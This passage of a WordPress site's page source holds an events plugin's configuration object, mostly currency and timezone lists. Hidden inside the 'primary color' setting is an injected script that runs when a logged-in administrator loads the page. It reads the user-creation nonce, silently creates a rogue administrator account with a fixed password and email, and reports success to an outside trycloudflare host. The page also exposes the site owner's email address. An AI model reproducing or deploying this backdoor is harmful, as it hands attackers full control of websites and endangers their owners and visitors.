afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.1.1" id="etn-qr-code-scanner-js" defer></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho 